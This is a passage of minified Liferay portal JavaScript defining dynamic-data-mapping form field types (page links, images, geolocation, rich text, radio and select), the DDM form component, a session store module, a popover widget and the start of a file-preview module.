_handleSelectButtonClick:function(){var instance=this;instance._openLinkToPageModal()},_hideLoader:function(){var instance=this;instance._loadingAnimationNode.remove()},_initBreadcrumb:function(){var instance=this;var breadcrumbNode=A.Node.create(TPL_PAGES_BREADCRUMB);instance._modal.bodyNode.append(breadcrumbNode);breadcrumbNode.delegate("click",instance._handleBreadcrumbElementClick,".lfr-ddm-breadcrumb-element",instance)},_initLayoutsList:function(){var instance=this;var bodyNode=instance._modal.bodyNode;
if(!bodyNode.one(".lfr-ddm-pages-container")){var navNode=A.Node.create(TPL_PAGES_CONTAINER);bodyNode.append(navNode);navNode.delegate("click",instance._handleListEntryClick,".lfr-ddm-link",instance)}},_isListNodeEmpty:function(key){var instance=this;var cache=instance._getCache(key);return!(cache&&cache.layouts)},_openLinkToPageModal:function(){var instance=this;var value=instance.getParsedValue(instance.getValue());var privateLayout=!!value.privateLayout;var modal=instance._modal;if(!modal){var config=
instance._getModalConfig();modal=Liferay.Util.Window.getWindow(config);modal.render();instance._modal=modal;instance._initBreadcrumb();instance._initLayoutsList();instance._renderNavbar(privateLayout);instance._renderBreadcrumb(instance.get("selectedLayoutPath"));instance._renderLayoutsList(privateLayout);var listNode=modal.bodyNode.one(".lfr-ddm-pages-container");listNode.on("scroll",instance._handleModalScroll,instance)}else if(instance._clearedModal){instance._navbar.one(".active").removeClass("active");
var activeClass=privateLayout?".private":".public";instance._navbar.one(activeClass).addClass("active");instance._resetBreadcrumb(privateLayout);instance._renderLayoutsList(privateLayout);instance._clearedModal=false}modal.show();instance._syncModalHeight()},_renderBreadcrumb:function(layoutsPath){var instance=this;var bodyNode=instance._modal.bodyNode;var breadcrumbContainer=bodyNode.one(".lfr-ddm-breadcrumb");breadcrumbContainer.empty();var layoutsPathLenght=layoutsPath.length;for(var index=0;index<
layoutsPathLenght;index++){var layoutPath=layoutsPath[index];instance._addBreadcrumbElement(layoutPath.label,layoutPath.layoutId,layoutPath.groupId,layoutPath.privateLayout)}},_renderLayouts:function(layouts){var instance=this;var bodyNode=instance._modal.bodyNode;var listNode=bodyNode.one(".lfr-ddm-pages-container");var selectedLayout=instance.get("selectedLayout");listNode.empty();layouts.forEach(function(layout){var selected=selectedLayout&&layout.layoutId===selectedLayout.layoutId;instance._addListElement(layout,
listNode,selected)});instance._syncModalHeight()},_renderLayoutsFragment:function(layouts,key,direction){var instance=this;var bodyNode=instance._modal.bodyNode;var index;var listNode=bodyNode.one(".lfr-ddm-pages-container");instance._hideLoader();var total=layouts.length;if(direction==="up"){var cache=instance._getCache(key);listNode.toggleClass("top-ended",cache.start===0);for(index=total-1;index>=0;index--)instance._addListElement(layouts[index],listNode,false,true);if(cache.start>0&&listNode.get("scrollTop")===
0)listNode.set("scrollTop",60)}else for(index=0;index<total;index++)instance._addListElement(layouts[index],listNode,false);instance._syncModalHeight()},_renderLayoutsList:function(privateLayout){var instance=this;var bodyNode=instance._modal.bodyNode;var listNode=bodyNode.one(".lfr-ddm-pages-container");instance._showLoader(listNode);instance._syncModalHeight();var selectedLayout=instance.get("selectedLayout");var groupIdNode=A.one("#"+this.get("portletNamespace")+"groupId");var groupId=groupIdNode&&
groupIdNode.getAttribute("value")||themeDisplay.getScopeGroupId();if(selectedLayout&&selectedLayout.layoutId)instance._requestSiblingLayouts(groupId,privateLayout,function(layouts){var key=[instance._currentParentLayoutId,groupId,privateLayout].join("-");var cache=instance._getCache(key);listNode.toggleClass("top-ended",cache.start===0);instance._renderLayouts(layouts);if(cache.start>0&&listNode.get("scrollTop")===0)listNode.set("scrollTop",50);instance._hideLoader()});else{listNode.addClass("top-ended");
instance._requestInitialLayouts(0,groupId,privateLayout,instance._renderLayouts)}},_renderNavbar:function(privateLayout){var instance=this;var navbar=instance._navbar;if(!navbar){navbar=A.Node.create(Lang.sub(TPL_LAYOUTS_NAVBAR,{privateLayoutClass:privateLayout?"active":"",publicLayoutClass:privateLayout?"":"active"}));navbar.delegate("click",instance._handleNavbarClick,"li",instance);instance._navbar=navbar;navbar.insertBefore(navbar,instance._modal.bodyNode)}},_requestInitialLayouts:function(parentLayoutId,
groupId,privateLayout,callback){var instance=this;var end=instance.get("delta");var start=0;instance._requestLayouts(parentLayoutId,groupId,privateLayout,start,end,callback)},_requestLayouts:function(parentLayoutId,groupId,privateLayout,start,end,callback){var instance=this;var key=[parentLayoutId,groupId,privateLayout].join("-");var cache=instance._getCache(key);if(!cache||start<=cache.total)if(instance._canLoadMore(key,start,end))A.io.request(themeDisplay.getPathMain()+"/portal/get_layouts",{after:{success:function(){var response=
JSON.parse(this.get("responseData"));var layouts=response&&response.layouts;if(layouts){instance._updateCache(key,layouts,start,end,response.total);callback.call(instance,layouts)}}},data:{cmd:"get",end:end,expandParentLayouts:false,groupId:groupId,p_auth:Liferay.authToken,paginate:true,parentLayoutId:parentLayoutId,privateLayout:privateLayout,start:start}});else if(cache)callback.call(instance,cache.layouts)},_requestSiblingLayouts:function(groupId,privateLayout,callback){var instance=this;var cache;
var path=instance.get("selectedLayoutPath");var lastIndex=path.length-1;if(lastIndex>=0){var parentLayout=path[lastIndex];var key=[parentLayout.layoutId,parentLayout.groupId,parentLayout.privateLayout].join("-");cache=instance._getCache(key)}if(cache)callback.call(instance,cache.layouts);else{var selectedLayout=instance.get("selectedLayout");A.io.request(themeDisplay.getPathMain()+"/portal/get_layouts",{after:{failure:function(){var bodyNode=instance._modal.bodyNode;var listNode=bodyNode.one(".lfr-ddm-pages-container");
listNode.addClass("top-ended");instance._requestInitialLayouts(0,groupId,privateLayout,instance._renderLayouts)},success:function(){var response=JSON.parse(this.get("responseData"));var layouts=response&&response.layouts;if(layouts){var parentLayoutId=response.ancestorLayoutIds[0];var key=[parentLayoutId,groupId,privateLayout].join("-");var start=response.start;var end=start+layouts.length;instance._currentParentLayoutId=parentLayoutId;instance._setSelectedLayoutPath(groupId,privateLayout,response);
instance._updateCache(key,layouts,start,end,response.total);callback.call(instance,layouts)}}},data:{cmd:"getSiblingLayoutsJSON",expandParentLayouts:false,groupId:groupId,layoutId:selectedLayout.layoutId,max:instance.get("delta"),p_auth:Liferay.authToken,paginate:true,privateLayout:privateLayout}})}},_resetBreadcrumb:function(privateLayout){var instance=this;var selectedLayoutRoot=instance.get("selectedLayoutPath")[0];selectedLayoutRoot.privateLayout=privateLayout;instance.set("selectedLayoutPath",
[selectedLayoutRoot])},_setSelectedLayoutPath:function(groupId,privateLayout,response){var instance=this;var ancestorLayoutIds=response.ancestorLayoutIds;if(ancestorLayoutIds){var selectedLayoutPath=[instance.get("selectedLayoutPath")[0]];var ancestorLayoutNames=response.ancestorLayoutNames;for(var index=ancestorLayoutIds.length-1;index>=0;index--)selectedLayoutPath.push({groupId:groupId,label:ancestorLayoutNames[index],layoutId:ancestorLayoutIds[index],privateLayout:privateLayout});instance.set("selectedLayoutPath",
selectedLayoutPath)}},_showLoader:function(node){var instance=this;instance._loadingAnimationNode.appendTo(node)},_syncModalHeight:function(){var instance=this;var modal=instance._modal;var bodyNode=modal.bodyNode;modal.fillHeight(bodyNode);bodyNode.set("offsetHeight",Lang.toInt(bodyNode.get("offsetHeight"))-Lang.toInt(instance._navbar.get("offsetHeight")))},_updateCache:function(key,layouts,start,end,total){var instance=this;var cache=instance._cache[key];if(!cache){var path=instance.get("selectedLayoutPath");
cache={end:end,layouts:layouts,oldStart:0,path:path.slice(),start:start,total:total};instance._cache[key]=cache}else{var cachedLayouts=cache.layouts||[];if(cache.start>start){cachedLayouts=layouts.concat(cachedLayouts);cache.start=start}if(cache.end<end){cachedLayouts=cachedLayouts.concat(layouts);cache.end=end}cache.layouts=cachedLayouts}}}});FieldTypes["ddm-link-to-page"]=LinkToPageField;FieldTypes.field=Field;var FieldsetField=A.Component.create({EXTENDS:Field,prototype:{getFieldNodes:function(){var instance=
this;return instance.get("container").all("\x3e fieldset \x3e div \x3e .field-wrapper")}}});FieldTypes.fieldset=FieldsetField;var ImageField=A.Component.create({ATTRS:{acceptedFileFormats:{value:["image/gif","image/jpeg","image/jpg","image/png"]}},EXTENDS:DocumentLibraryField,prototype:{syncUI:function(){var instance=this;var parsedValue=instance.getParsedValue(instance.getValue());var notEmpty=instance.isNotEmpty(parsedValue);var altNode=A.one("#"+instance.getInputName()+"Alt");altNode.attr("disabled",
!notEmpty);var titleNode=A.one("#"+instance.getInputName()+"Title");if(notEmpty){altNode.val(parsedValue.alt||"");titleNode.val(parsedValue.title||"")}else{altNode.val("");titleNode.val("")}var clearButtonNode=A.one("#"+instance.getInputName()+"ClearButton");clearButtonNode.toggle(notEmpty);var previewButtonNode=A.one("#"+instance.getInputName()+"PreviewButton");previewButtonNode.toggle(notEmpty)},getDocumentLibrarySelectorURL:function(){var instance=this;var form=instance.getForm();var imageSelectorURL=
form.get("imageSelectorURL");var retVal=instance.getDocumentLibraryURL("com.liferay.journal.item.selector.criterion.JournalItemSelectorCriterion,com.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion");if(imageSelectorURL)retVal=imageSelectorURL;return retVal},getDocumentLibraryURL:function(criteria){var instance=this;var container=instance.get("container");var parsedValue=instance.getParsedValue(ImageField.superclass.getValue.apply(instance,arguments));var portletNamespace=
instance.get("portletNamespace");var portletURL=Liferay.PortletURL.createURL(themeDisplay.getLayoutRelativeControlPanelURL());portletURL.setParameter("criteria",criteria);portletURL.setParameter("itemSelectedEventName",portletNamespace+"selectDocumentLibrary");portletURL.setParameter("p_p_auth",container.getData("itemSelectorAuthToken"));var journalCriterionJSON={desiredItemSelectorReturnTypes:"com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType,com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType",
resourcePrimKey:parsedValue.resourcePrimKey};portletURL.setParameter("0_json",JSON.stringify(journalCriterionJSON));var imageCriterionJSON={desiredItemSelectorReturnTypes:"com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType,com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType"};portletURL.setParameter("1_json",JSON.stringify(imageCriterionJSON));portletURL.setPortletId(Liferay.PortletKeys.ITEM_SELECTOR);portletURL.setPortletMode("view");portletURL.setWindowState("pop_up");
return portletURL.toString()},getValue:function(){var instance=this;var value;var parsedValue=instance.getParsedValue(ImageField.superclass.getValue.apply(instance,arguments));if(instance.isNotEmpty(parsedValue)){var altNode=A.one("#"+instance.getInputName()+"Alt");parsedValue.alt=altNode.val();value=JSON.stringify(parsedValue)}else value="";return value},isNotEmpty:function(value){var instance=this;var parsedValue=instance.getParsedValue(value);return parsedValue.hasOwnProperty("data")&&parsedValue.data!==
""||parsedValue.hasOwnProperty("uuid")},setValue:function(value){var instance=this;var parsedValue=instance.getParsedValue(value);if(instance.isNotEmpty(parsedValue)){if(!parsedValue.name&&parsedValue.title)parsedValue.name=parsedValue.title;var altNode=A.one("#"+instance.getInputName()+"Alt");altNode.val(parsedValue.alt);value=JSON.stringify(parsedValue)}else value="";DocumentLibraryField.superclass.setValue.call(instance,value);instance.syncUI()},_getImagePreviewURL:function(){var instance=this;
var imagePreviewURL;var value=instance.getParsedValue(instance.getValue());if(value.data)imagePreviewURL=themeDisplay.getPathContext()+value.data;else if(value.uuid)imagePreviewURL=[themeDisplay.getPathContext(),"documents",value.groupId,value.uuid].join("/");return imagePreviewURL},_handleButtonsClick:function(event){var instance=this;var currentTarget=event.currentTarget;if(currentTarget.test(".preview-button"))instance._handlePreviewButtonClick(event);ImageField.superclass._handleButtonsClick.apply(instance,
arguments)},_handlePreviewButtonClick:function(event){var instance=this;if(!instance.viewer)instance.viewer=(new A.ImageViewer({caption:"alt",links:"#"+instance.getInputName()+"PreviewContainer a",preloadAllImages:false,zIndex:Liferay.zIndex.OVERLAY})).render();var imagePreviewURL=instance._getImagePreviewURL();var previewImageNode=A.one("#"+instance.getInputName()+"PreviewContainer img");var previewLinkNode=A.one("#"+instance.getInputName()+"PreviewContainer a");previewLinkNode.attr("href",imagePreviewURL);
previewImageNode.attr("src",imagePreviewURL);instance.viewer.set("currentIndex",0);instance.viewer.set("links",previewLinkNode);instance.viewer.show()}}});FieldTypes["ddm-image"]=ImageField;var GeolocationField=A.Component.create({EXTENDS:Field,prototype:{initializer:function(){var instance=this;Liferay.MapBase.get(instance.getInputName(),function(map){map.on("positionChange",instance.onPositionChange,instance)})},onPositionChange:function(event){var instance=this;var inputName=instance.getInputName();
var location=event.newVal.location;instance.setValue(JSON.stringify({latitude:location.lat,longitude:location.lng}));var locationNode=A.one("#"+inputName+"Location");locationNode.html(event.newVal.address)}}});FieldTypes["ddm-geolocation"]=GeolocationField;var TextHTMLField=A.Component.create({EXTENDS:Field,prototype:{initializer:function(){var instance=this;instance.readOnlyLabel=A.Node.create('\x3clabel class\x3d"control-label hide"\x3e\x3c/label\x3e');instance.readOnlyText=A.Node.create('\x3cdiv class\x3d"hide"\x3e\x3c/div\x3e');
instance.after({"render":instance._afterRenderTextHTMLField})},getEditor:function(){var instance=this;return window[instance.getInputName()+"Editor"]},getValue:function(){var instance=this;var editor=instance.getEditor();return isNode(editor)?A.one(editor).val():editor.getHTML()},setValue:function(value){var instance=this;var editorComponentName=instance.getInputName()+"Editor";Liferay.componentReady(editorComponentName).then(function(editor){if(isNode(editor))TextHTMLField.superclass.setValue.apply(instance,
arguments);else{var localizationMap=instance.get("localizationMap");if(value===localizationMap[instance.get("displayLocale")])editor.setHTML(value)}})},syncReadOnlyUI:function(){var instance=this;instance.readOnlyLabel.html(instance.getLabelNode().getHTML());instance.readOnlyText.html("\x3cp\x3e"+instance.getValue()+"\x3c/p\x3e");var readOnly=instance.get("readOnly");instance.readOnlyLabel.toggle(readOnly);instance.readOnlyText.toggle(readOnly);instance.get("container").toggle(!readOnly)},_afterRenderTextHTMLField:function(){var instance=
this;var container=instance.get("container");container.placeAfter(instance.readOnlyText);container.placeAfter(instance.readOnlyLabel)}}});FieldTypes["ddm-text-html"]=TextHTMLField;var RadioField=A.Component.create({EXTENDS:Field,prototype:{getInputNode:function(){var instance=this;var container=instance.get("container");return container.one("[name\x3d"+instance.getInputName()+"]:checked")},getRadioNodes:function(){var instance=this;var container=instance.get("container");return container.all("[name\x3d"+
instance.getInputName()+"]")},getValue:function(){var instance=this;var value="";if(instance.getInputNode())value=RadioField.superclass.getValue.apply(instance,arguments);return value},setLabel:function(){var instance=this;var container=instance.get("container");var fieldDefinition=instance.getFieldDefinition();container.all("label").each(function(item,index){var optionDefinition=fieldDefinition.options[index];var inputNode=item.one("input");var optionLabel=optionDefinition.label[instance.get("displayLocale")];
if(Lang.isValue(optionLabel)){item.html(A.Escape.html(optionLabel));item.prepend(inputNode)}});RadioField.superclass.setLabel.apply(instance,arguments)},setValue:function(value){var instance=this;var radioNodes=instance.getRadioNodes();radioNodes.set("checked",false);radioNodes.filter("[value\x3d"+value+"]").set("checked",true)},syncReadOnlyUI:function(){var instance=this;var radioNodes=instance.getRadioNodes();radioNodes.attr("disabled",instance.get("readOnly"))}}});FieldTypes.radio=RadioField;var SelectField=
A.Component.create({EXTENDS:RadioField,prototype:{getInputNode:function(){var instance=this;return Field.prototype.getInputNode.apply(instance,arguments)},getValue:function(){var instance=this;var selectedItems=instance.getInputNode().all("option:selected");var value;if(selectedItems._nodes&&selectedItems._nodes.length>0)value=selectedItems.val();else value=[];return value},setLabel:function(){var instance=this;var options=instance._getOptions();instance.getInputNode().all("option").each(function(item,
index){var optionDefinition=options[index];var optionLabel=optionDefinition.label[instance.get("displayLocale")];if(Lang.isValue(optionLabel))item.html(A.Escape.html(optionLabel))});Field.prototype.setLabel.apply(instance,arguments)},setValue:function(value){var instance=this;if(Lang.isString(value))value=JSON.parse(value);instance.getInputNode().all("option").each(function(item,index){item.set("selected",value.indexOf(item.val())>-1)})},_getOptions:function(){var instance=this;var fieldDefinition=
instance.getFieldDefinition();var fieldOptions=fieldDefinition.options;fieldOptions.unshift(instance._getPlaceholderOption());return fieldOptions},_getPlaceholderOption:function(){var instance=this;var label={};label[instance.get("displayLocale")]="";return{label:label,value:""}}}});FieldTypes.select=SelectField;var SeparatorField=A.Component.create({EXTENDS:Field,prototype:{getValue:function(){return""}}});FieldTypes["ddm-separator"]=SeparatorField;var Form=A.Component.create({ATTRS:{availableLanguageIds:{value:[]},
ddmFormValuesInput:{setter:A.one},defaultEditLocale:{},documentLibrarySelectorURL:{},formNode:{valueFn:"_valueFormNode"},imageSelectorURL:{},liferayForm:{valueFn:"_valueLiferayForm"},repeatable:{validator:Lang.isBoolean,value:false},requestedLocale:{validator:Lang.isString},synchronousFormSubmission:{validator:Lang.isBoolean,value:true}},AUGMENTS:[DDMPortletSupport,FieldsSupport],EXTENDS:A.Base,NAME:"liferay-ddm-form",prototype:{initializer:function(){var instance=this;instance.eventHandlers=[];instance.repeatableInstances=
{};instance.bindUI();instance.renderUI()},renderUI:function(){var instance=this;AArray.invoke(instance.get("fields"),"renderUI")},bindUI:function(){var instance=this;var formNode=instance.get("formNode");if(formNode){instance.eventHandlers.push(instance.after("liferay-ddm-field:render",instance._afterRenderField,instance),instance.after(["liferay-ddm-field:repeat","liferay-ddm-field:remove"],instance._afterUpdateRepeatableFields,instance),Liferay.after("form:registered",instance._afterFormRegistered,
instance));if(instance.get("synchronousFormSubmission"))instance.eventHandlers.push(formNode.on("submit",instance._onSubmitForm,instance),Liferay.on("submitForm",instance._onLiferaySubmitForm,instance))}},destructor:function(){var instance=this;AArray.invoke(instance.eventHandlers,"detach");AArray.invoke(instance.get("fields"),"destroy");instance.get("container").remove();instance.eventHandlers=null;A.each(instance.repeatableInstances,function(item){item.destroy()});instance.repeatableInstances=null},
addAvailableLanguageIds:function(availableLanguageIds){var instance=this;var currentAvailableLanguageIds=instance.get("availableLanguageIds");availableLanguageIds.forEach(function(item){if(currentAvailableLanguageIds.indexOf(item)==-1)currentAvailableLanguageIds.push(item)})},moveField:function(parentField,oldIndex,newIndex){var instance=this;var fields=parentField.get("fields");fields.splice(newIndex,0,fields.splice(oldIndex,1)[0])},registerRepeatable:function(field){var instance=this;var fieldName=
field.get("name");var fieldContainer=field.get("container");var parentField=field.get("parent");var parentNode=fieldContainer.get("parentNode");var treeName=fieldName+"_"+parentField.get("instanceId");var repeatableInstance=instance.repeatableInstances[treeName];if(!repeatableInstance){var ddPlugins=[];if(Liferay.Util.getTop()===A.config.win)ddPlugins.push({fn:A.Plugin.DDWinScroll});else ddPlugins.push({cfg:{constrain:".lfr-ddm-container"},fn:A.Plugin.DDConstrained},{cfg:{horizontal:false,node:".lfr-ddm-container"},
fn:A.Plugin.DDNodeScroll});repeatableInstance=new Liferay.DDM.RepeatableSortableList({dd:{plugins:ddPlugins},dropOn:"#"+parentNode.attr("id"),helper:A.Node.create(TPL_REPEATABLE_HELPER),nodes:"#"+parentNode.attr("id")+" [data-fieldName\x3d"+fieldName+"]",placeholder:A.Node.create('\x3cdiv class\x3d"form-builder-placeholder"\x3e\x3c/div\x3e'),sortCondition:function(event){var dropNode=event.drop.get("node");var dropNodeAncestor=dropNode.ancestor();var dragNode=event.drag.get("node");var dragNodeAncestor=
dragNode.ancestor();var retVal=dropNode.getData("fieldName")===fieldName;if(dropNodeAncestor.get("id")!==dragNodeAncestor.get("id"))retVal=false;return retVal}});repeatableInstance.after("drag:align",A.bind(instance._afterRepeatableDragAlign,instance));repeatableInstance.after("drag:end",A.rbind(instance._afterRepeatableDragEnd,instance,parentField));instance.repeatableInstances[treeName]=repeatableInstance}else repeatableInstance.add(fieldContainer);if(fieldContainer.hasAttribute("draggable"))fieldContainer.removeAttribute("draggable");
var drag=A.DD.DDM.getDrag(fieldContainer);drag.addInvalid(".alloy-editor");drag.addInvalid(".cke");drag.addInvalid(".lfr-source-editor")},toJSON:function(){var instance=this;var fieldValues=AArray.invoke(instance.get("fields"),"toJSON");return{availableLanguageIds:instance.get("availableLanguageIds"),defaultLanguageId:themeDisplay.getDefaultLanguageId(),fieldValues:fieldValues}},unregisterRepeatable:function(field){var instance=this;field.get("container").dd.destroy()},updateDDMFormInputValue:function(){var instance=
this;var ddmFormValuesInput=instance.get("ddmFormValuesInput");ddmFormValuesInput.val(JSON.stringify(instance.toJSON()))},_afterFormRegistered:function(event){var instance=this;var formNode=instance.get("formNode");if(event.formName===formNode.attr("name"))instance.set("liferayForm",event.form)},_afterRenderField:function(event){var instance=this;var field=event.field;if(field.get("repeatable"))instance.registerRepeatable(field)},_afterRepeatableDragAlign:function(){var DDM=A.DD.DDM;DDM.syncActiveShims();
DDM._dropMove()},_afterRepeatableDragEnd:function(event,parentField){var instance=this;var node=event.target.get("node");var oldIndex=-1;parentField.get("fields").some(function(item,index){oldIndex=index;return item.get("instanceId")===instance.extractInstanceId(node)});var newIndex=node.ancestor().all("\x3e .field-wrapper").indexOf(node);instance.moveField(parentField,oldIndex,newIndex)},_afterUpdateRepeatableFields:function(event){var instance=this;var field=event.field;var liferayForm=instance.get("liferayForm");
if(liferayForm){var validatorRules=liferayForm.formValidator.get("rules");if(event.type==="liferay-ddm-field:repeat"){var originalField=event.originalField;var originalFieldInputName=originalField.getInputName();var originalFieldRules=validatorRules[originalFieldInputName];if(originalFieldRules)validatorRules[field.getInputName()]=originalFieldRules}else if(event.type==="liferay-ddm-field:remove"){delete validatorRules[field.getInputName()];var inputNode=field.getInputNode();if(inputNode)liferayForm.formValidator.resetField(inputNode);
if(field.get("repeatable"))instance.unregisterRepeatable(field)}liferayForm.formValidator.set("rules",validatorRules)}},_onLiferaySubmitForm:function(event){var instance=this;var formNode=instance.get("formNode");if(event.form.attr("name")===formNode.attr("name"))instance.updateDDMFormInputValue()},_onSubmitForm:function(event){var instance=this;instance.updateDDMFormInputValue()},_valueFormNode:function(){var instance=this;var container=instance.get("container");return container.ancestor("form",
true)},_valueLiferayForm:function(){var instance=this;var formNode=instance.get("formNode");var formName=null;if(formNode)formName=formNode.attr("name");return Liferay.Form.get(formName)}}});Liferay.DDM.RepeatableSortableList=A.Component.create({EXTENDS:A.SortableList,prototype:{_createDrag:function(node){var instance=this;var helper=instance.get("helper");if(!A.DD.DDM.getDrag(node)){var dragOptions={bubbleTargets:instance,node:node,target:true};var proxyOptions=instance.get("proxy");if(helper)proxyOptions.borderStyle=
null;(new A.DD.Drag(A.mix(dragOptions,instance.get("dd")))).plug(A.Plugin.DDProxy,proxyOptions)}}}});Liferay.DDM.Form=Form},"",{requires:["aui-base","aui-color-picker-popover","aui-datatable","aui-datatype","aui-image-viewer","aui-io-request","aui-parse-content","aui-set","aui-sortable-list","json","liferay-form","liferay-item-selector-dialog","liferay-layouts-tree","liferay-layouts-tree-radio","liferay-layouts-tree-selectable","liferay-map-base","liferay-notice","liferay-portlet-url","liferay-translation-manager"]});
AUI.add("liferay-store",function(A){var Lang=A.Lang;var isObject=Lang.isObject;var TOKEN_SERIALIZE="serialize://";var Store=function(key,value){var method;if(Lang.isFunction(value)){method="get";if(Array.isArray(key))method="getAll"}else{method="set";if(isObject(key))method="setAll";else if(arguments.length==1)method=null}if(method)Store[method].apply(Store,arguments)};A.mix(Store,{get:function(key,callback){var instance=this;instance._getValues("get",key,callback)},getAll:function(keys,callback){var instance=
this;instance._getValues("getAll",keys,callback)},set:function(key,value){var instance=this;var obj={};if(isObject(value))value=TOKEN_SERIALIZE+JSON.stringify(value);obj[key]=value;instance._setValues(obj)},setAll:function(obj){var instance=this;instance._setValues(obj)},_getValues:function(cmd,key,callback){var instance=this;var config={after:{success:function(event){var responseData=this.get("responseData");if(Lang.isString(responseData)&&responseData.indexOf(TOKEN_SERIALIZE)===0)try{responseData=
JSON.parse(responseData.substring(TOKEN_SERIALIZE.length))}catch(e){}callback(responseData)}},data:{cmd:cmd}};config.data.key=key;if(cmd=="getAll")config.dataType="json";instance._ioRequest(config)},_ioRequest:function(config){var instance=this;config.data.p_auth=Liferay.authToken;var doAsUserIdEncoded=themeDisplay.getDoAsUserIdEncoded();if(doAsUserIdEncoded)config.data.doAsUserId=doAsUserIdEncoded;A.io.request(themeDisplay.getPathMain()+"/portal/session_click",config)},_setValues:function(data){var instance=
this;instance._ioRequest({data:data})}});Liferay.Store=Store},"",{requires:["aui-io-request"]});
YUI.add("aui-popover",function(e,t){var n=e.WidgetStdMod,r=e.getClassName,i=r("arrow"),s=r("popover-content"),o=r("popover-footer"),u=r("popover-title");e.Popover=e.Base.create("popover",e.Widget,[e.WidgetCssClass,e.WidgetPosition,e.WidgetStdMod,e.WidgetToggle,e.WidgetAutohide,e.WidgetToolbars,e.WidgetModality,e.WidgetPositionAlign,e.WidgetPositionAlignSuggestion,e.WidgetPositionConstrain,e.WidgetStack,e.WidgetTransition,e.WidgetTrigger],{initializer:function(){var t=this;e.after(t._afterRenderBoxClassNames,t,"_renderBoxClassNames"),this._resizeHandle=e.on("windowresize",e.bind(this._onResize,this))},destructor:function(){this._resizeHandle.detach()},renderUI:function(){var t=this,n=t.get("boundingBox");n.append(e.Popover.TEMPLATES.arrow),t.suggestAlignment()},_afterRenderBoxClassNames:function(){var e=this,t=e.get("contentBox");t.removeClass(e.getClassName("content"))},_onResize:function(){this.suggestAlignment()},_uiSetVisible:function(e){var t=this,n=t.get("boundingBox");t._widgetUiSetVisible(e),n.setStyle("display",e?"block":"none"),e&&t.suggestAlignment()},_getStdModTemplate:function(t){return e.Node.create(e.Popover.TEMPLATES[t],this._stdModNode.get("ownerDocument"))},_widgetUiSetVisible:e.Widget.prototype._uiSetVisible},{CSS_PREFIX:r("popover"),ATTRS:{triggerToggleEvent:{value:"click"}},TEMPLATES:{header:'<div class="'+n.SECTION_CLASS_NAMES[n.HEADER]+" "+u+'"></div>',body:'<div class="'+n.SECTION_CLASS_NAMES[n.BODY]+" "+s+'"></div>',footer:'<div class="'+n.SECTION_CLASS_NAMES[n.FOOTER]+" "+o+'"></div>',arrow:'<div class="'+i+'"></div>'}})},"3.1.0-deprecated.54",{requires:["event-resize","widget","widget-autohide","widget-buttons","widget-modality","widget-position","widget-position-align","widget-position-constrain","widget-stack","widget-stdmod","aui-classnamemanager","aui-widget-cssclass","aui-widget-toggle","aui-widget-toolbars","aui-widget-transition","aui-widget-trigger","aui-widget-position-align-suggestion","aui-component","aui-node-base"],skinnable:!0});
AUI.add("liferay-preview",function(A){var Lang=A.Lang;var ATTR_DATA_IMAGE_INDEX="data-imageIndex";var BUFFER=[];var CSS_IMAGE_SELECTED="lfr-preview-file-image-selected";var MAP_IMAGE_DATA={};var STR_CLICK="click";var STR_CURRENT_INDEX="currentIndex";var STR_MAX_INDEX="maxIndex";var STR_SCROLLER="scroller";var STR_SRC="src";var TPL_IMAGES='\x3ca class\x3d"lfr-preview-file-image {selectedCssClass}" data-imageIndex\x3d"{index}" href\x3d"{url}" title\x3d"{displayedIndex}"\x3e'+'\x3cimg src\x3d"{url}" /\x3e'+
"\x3c/a\x3e";var TPL_LOADING_COUNT='\x3cspan class\x3d"lfr-preview-file-loading-count"\x3e\x3c/span\x3e';var TPL_LOADING_INDICATOR='\x3cdiv class\x3d"lfr-preview-file-loading-indicator hide"\x3e{0}\x26nbsp;\x3c/div\x3e';var TPL_MAX_ARROW_LEFT='\x3ca href\x3d"javascript:;" class\x3d"image-viewer-control carousel-control carousel-control-prev left lfr-preview-file-arrow"\x3e'+Liferay.Util.getLexiconIconTpl("angle-left")+"\x3c/a\x3e";var TPL_MAX_ARROW_RIGHT='\x3ca href\x3d"javascript:;" class\x3d"image-viewer-control carousel-control carousel-control-next right lfr-preview-file-arrow"\x3e'+
Liferay.Util.getLexiconIconTpl("angle-right")+"\x3c/a\x3e";var TPL_MAX_CONTROLS='\x3cspan class\x3d"lfr-preview-file-image-overlay-controls"\x3e\x3c/span\x3e';var MAP_EVENT_SCROLLER={src:STR_SCROLLER};var Preview=A.Component.create({ATTRS:{actionContent:{setter:A.one},activeThumb:{value:null},baseImageURL:{value:null},currentIndex:{setter:"_setCurrentIndex",value:0},currentPreviewImage:{setter:A.one},imageListContent:{setter:A.one},maxIndex:{validator:Lang.isNumber,value:0},previewFileIndexNode:{setter:A.one},
toolbar:{setter:A.one}},NAME:"liferaypreview",prototype:{initializer:function(){var instance=this;instance._actionContent=instance.get("actionContent");instance._baseImageURL=instance.get("baseImageURL");instance._currentPreviewImage=instance.get("currentPreviewImage");instance._previewFileIndexNode=instance.get("previewFileIndexNode");instance._imageListContent=instance.get("imageListContent");instance._hideLoadingIndicator=A.debounce(function(){instance._getLoadingIndicator().hide()},250)},renderUI:function(){var instance=
this;instance._renderToolbar();instance._renderImages();instance._actionContent.show()},bindUI:function(){var instance=this;instance.after("currentIndexChange",instance._afterCurrentIndexChange);var imageListContent=instance._imageListContent;imageListContent.delegate("mouseenter",instance._onImageListMouseEnter,"a",instance);imageListContent.delegate(STR_CLICK,instance._onImageListClick,"a",instance);imageListContent.on("scroll",instance._onImageListScroll,instance)},_afterCurrentIndexChange:function(event){var instance=
this;instance._uiSetCurrentIndex(event.newVal,event.src,event.prevVal)},_getLoadingCountNode:function(){var instance=this;var loadingCountNode=instance._loadingCountNode;if(!loadingCountNode){loadingCountNode=A.Node.create(TPL_LOADING_COUNT);instance._loadingCountNode=loadingCountNode}return loadingCountNode},_getLoadingIndicator:function(){var instance=this;var loadingIndicator=instance._loadingIndicator;if(!loadingIndicator){loadingIndicator=A.Node.create(A.Lang.sub(TPL_LOADING_INDICATOR,['A\x20Carregar']));
